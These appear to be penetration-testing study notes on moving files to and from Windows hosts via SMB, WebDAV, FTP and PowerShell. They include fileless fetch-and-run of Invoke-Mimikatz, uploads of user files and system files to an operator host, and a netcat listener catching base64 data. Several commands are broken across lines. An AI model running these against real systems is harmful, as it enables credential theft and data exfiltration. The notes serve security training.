 File Transfer Methods
Windows File Transfer Methods
SMB
SMB
SMB Downloads
Create the SMB Server
sudo impacket-smbserver share -smb2support /tmp/smbshare
Create the SMB Server with a Username and Password
sudo impacket-smbserver share -smb2support /tmp/
smbshare -user test -password test
Copy a File from the SMB Server
C:\Osiris> copy \\192.168.220.133\share\nc.
exe
Mount the SMB Server with Username and Password
C:\Osiris> net use n: \\192.168.220.133\share /user:test test
SMB Uploads
Using the WebDav Python module
sudo wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous
Connecting to the Webdav Share
C:\htb> dir \\192.168.49.128\DavWWWRoot
Uploading Files using SMB
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\DavWWWRoot\
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\sharefolder\
FTP
FTP
FTP Downloads
Setting up a Python3 FTP Server
sudo python3 -m pyftpdlib --port 21
Transferring Files from an FTP Server
Using PowerShell
PS C:\Osiris> (New-Object Net.WebClient).DownloadFile('ftp://192.168.49.128/file.txt', 'ftp-file.txt')
When we get a shell on a remote machine, we may not have
an interactive shell. If that's the case, we can create an FTP
command file to download a file.
First, we need to create a file containing the commands we want to execute and then
use the FTP client to use that file to download that file.
FTP Uploads
start FTP Server using the Python module pyftpdlib
sudo python3 -m pyftpdlib --port 21 --
write
PowerShell Upload File
PS C:\htb> (New-Object Net.WebClient).UploadFile('ftp://192.168.49.128/ftp-
hosts', 'C:\Windows\System32\drivers\etc\hosts')
Create a Command File for the FTP Client
to Upload a File
PowerShell
PowerShell
PowerShell Web Downloads
PowerShell DownloadFile Method
The DownloadFile method downloads to a local file data from the
URI specified by in the address parameter.
PS C:\htb> (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/
PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1','C:\Users\Public\Downloads\PowerView.ps1')
To download a resource and continue executing while waiting for
the server's response, use one of the DownloadFileAsync methods.
PS C:\htb> (New-Object Net.WebClient).DownloadFileAsync('https://raw.githubusercontent.com/
PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1', 'PowerViewAsync.ps1')
PowerShell DownloadString - Fileless
Method
run it directly in memory using the Invoke-
Expression cmdlet or the alias IEX.
PS C:\htb> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/
data/module_source/credentials/Invoke-Mimikatz.ps1')
IEX also accepts pipeline input.
PS C:\htb> (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.
com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.
ps1') | IEX
PowerShell Invoke-WebRequest
PS C:\htb> Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/
PowerSploit/dev/Recon/PowerView.ps1 -OutFile PowerView.ps1
PowerShell Web Uploads
Running WebServer with Upload
python3 -m uploadserver
PowerShell Script to Upload a File to
Python Upload Server
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/
PSUpload.ps1')
PS C:\htb> Invoke-FileUpload -Uri http://192.168.49.128:8000/upload -File C:\Windows\System32\drivers\etc\hosts
PowerShell Base64 Web Upload
PS C:\htb> $b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Windows\System32\drivers\etc\hosts' -Encoding Byte))
PS C:\htb> Invoke-WebRequest -Uri http://192.168.49.128:8000/ -Method POST -Body $b64
catch the base64 data with Netcat
nc -lvnp 8000